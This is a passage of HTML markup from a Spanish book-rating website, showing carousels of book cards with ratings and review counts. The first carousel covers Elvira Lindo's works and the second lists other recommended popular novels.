					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 26 votos"
							     							     
							     data-id="2109"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/todo-manolito"><span>TODO MANOLITO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-otro-barrio">
																	<img src="https://quelibroleo.com/images/libros/libro-1683792882.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 36 votos"
							     							     
							     data-id="2101"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-otro-barrio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-otro-barrio"><span>EL OTRO BARRIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/algo-mas-inesperado-que-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/9788420471709.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 34 votos"
							     							     
							     data-id="2103"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/algo-mas-inesperado-que-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/algo-mas-inesperado-que-la-muerte"><span>ALGO MÁS INESPERADO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-la-boca-del-lobo-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1680077224.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 23 votos"
							     							     
							     data-id="342774"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/en-la-boca-del-lobo-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/en-la-boca-del-lobo-2"><span>EN LA BOCA DEL LOBO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/manolito-gafotas">
																	<img src="https://quelibroleo.com/images/libros/libro_1384620254.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 468 votos"
							     							     
							     data-id="2108"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/manolito-gafotas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/manolito-gafotas"><span>MANOLITO GAFOTAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/a-corazon-abierto-5">
																	<img src="https://quelibroleo.com/images/libros/9/978/978843/9788432236365.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 42 votos"
							     							     
							     data-id="300824"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/a-corazon-abierto-5#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/a-corazon-abierto-5"><span>A CORAZÓN ABIERTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/noches-sin-dormir-ultimo-invierno-en-nueva-york">
																	<img src="https://quelibroleo.com/images/libros/libro_1446812198.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 16 votos"
							     							     
							     data-id="130872"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/noches-sin-dormir-ultimo-invierno-en-nueva-york#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/noches-sin-dormir-ultimo-invierno-en-nueva-york"><span>NOCHES SIN DORMIR. Ú...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/como-molo-otra-de-manolito-gafotas">
																	<img src="https://quelibroleo.com/images/libros/9788420464527.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 129 votos"
							     							     
							     data-id="10190"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/como-molo-otra-de-manolito-gafotas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/como-molo-otra-de-manolito-gafotas"><span>¡CÓMO MOLO!: Otra de...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/manolito-on-the-road">
																	<img src="https://quelibroleo.com/images/libros/9788420465760.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 86 votos"
							     							     
							     data-id="10187"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/manolito-on-the-road"><span>MANOLITO ON THE ROAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lugares-que-no-quiero-compartir-con-nadie">
																	<img src="https://quelibroleo.com/images/libros/libro_1320855921.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 32 votos"
							     							     
							     data-id="38127"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lugares-que-no-quiero-compartir-con-nadie#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lugares-que-no-quiero-compartir-con-nadie"><span>LUGARES QUE NO QUIER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pobre-manolito">
																	<img src="https://quelibroleo.com/images/libros/9788420464909.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 118 votos"
							     							     
							     data-id="2110"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/pobre-manolito"><span>POBRE MANOLITO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-trapos-sucios-de-manolito">
																	<img src="https://quelibroleo.com/images/libros/9788420441856.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.66"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 126 votos"
							     							     
							     data-id="2107"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/los-trapos-sucios-de-manolito"><span>LOS TRAPOS SUCIOS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/manolito-tiene-un-secreto">
																	<img src="https://quelibroleo.com/images/libros/9788420447544.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 84 votos"
							     							     
							     data-id="2106"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/manolito-tiene-un-secreto"><span>MANOLITO TIENE UN SE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/yo-y-el-imbecil">
																	<img src="https://quelibroleo.com/images/libros/9788420458045.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 128 votos"
							     							     
							     data-id="2111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/yo-y-el-imbecil#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/yo-y-el-imbecil"><span>YO Y EL IMBÉCIL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/30-maneras-de-quitarse-el-sombrero">
																	<img src="https://quelibroleo.com/images/libros/9/978/978843/9788432234316.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 5 votos"
							     							     
							     data-id="211478"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/30-maneras-de-quitarse-el-sombrero#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/30-maneras-de-quitarse-el-sombrero"><span>30 MANERAS DE QUITAR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lo-que-me-queda-por-vivir">
																	<img src="https://quelibroleo.com/images/libros/libro-1683793257.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 55 votos"
							     							     
							     data-id="28518"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lo-que-me-queda-por-vivir#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lo-que-me-queda-por-vivir"><span>LO QUE ME QUEDA POR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/recuerdos-sobre-ruedas-haz-que-ocurra">
																	<img src="https://quelibroleo.com/images/libros/9788434228726.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/recuerdos-sobre-ruedas-haz-que-ocurra"><span>RECUERDOS SOBRE RUED...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/bolinga">
																	<img src="https://quelibroleo.com/images/libros/9788420472409.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/bolinga"><span>BOLINGA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/amigos-del-alma">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/amigos-del-alma"><span>AMIGOS DEL ALMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1595837535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5.578 votos"
							     							     
							     data-id="3201"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			491 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1"><span>LA SOMBRA DEL VIENTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-casa-de-los-espiritus">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451109.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.695 votos"
							     							     
							     data-id="70"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-casa-de-los-espiritus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			156 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-casa-de-los-espiritus"><span>LA CASA DE LOS ESPÍR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tiempo-entre-costuras">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.946 votos"
							     							     
							     data-id="16703"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tiempo-entre-costuras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			215 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tiempo-entre-costuras"><span>EL TIEMPO ENTRE COST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/duenas-maria">DUEÑAS, MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dime-quien-soy-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1354461569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.433 votos"
							     							     
							     data-id="22558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dime-quien-soy-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			202 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dime-quien-soy-1"><span>DIME QUIÉN SOY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1354762327.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.281 votos"
							     							     
							     data-id="37223"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			99 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3"><span>EL PRISIONERO DEL CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tunel">
																	<img src="https://quelibroleo.com/images/libros/libro_1321924616.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.058 votos"
							     							     
							     data-id="5350"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tunel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			90 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tunel"><span>EL TÚNEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sabato-ernesto">SABATO, ERNESTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rayuela">
																	<img src="https://quelibroleo.com/images/libros/libro_1296486343.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 805 votos"
							     							     
							     data-id="864"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rayuela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rayuela"><span>RAYUELA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-jardin-olvidado">
																	<img src="https://quelibroleo.com/images/libros/libro_1276094298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 951 votos"
							     							     
							     data-id="27125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-jardin-olvidado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			131 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-jardin-olvidado"><span>EL JARDÍN OLVIDADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morton-kate">MORTON, KATE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/marina">
																	<img src="https://quelibroleo.com/images/libros/libro_1321928693.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.316 votos"
							     							     
							     data-id="3197"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/marina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			111 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/marina"><span>MARINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche">
																	<img src="https://quelibroleo.com/images/libros/libro_1322013363.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.315 votos"
							     							     
							     data-id="1632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			95 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche"><span>EL CURIOSO INCIDENTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/haddon-mark">HADDON, MARK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1353813639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 2.238 votos"
							     							     
							     data-id="6258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			210 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2"><span>EL JUEGO DEL ÁNGEL (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair">
																	<img src="https://quelibroleo.com/images/libros/libro_1360115673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 605 votos"
							     							     
							     data-id="9293"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair"><span>DEMIAN: Historia de...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-voz-dormida">
																	<img src="https://quelibroleo.com/images/libros/libro_1362689538.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 517 votos"
							     							     
							     data-id="682"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-voz-dormida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-voz-dormida"><span>LA VOZ DORMIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chacon-dulce">CHACÓN, DULCE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-aleph">
																	<img src="https://quelibroleo.com/images/libros/libro_1362277233.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 496 votos"
							     							     
							     data-id="8456"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-aleph#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-aleph"><span>EL ALEPH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/brooklyn-follies">
																	<img src="https://quelibroleo.com/images/libros/libro-1666598514.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
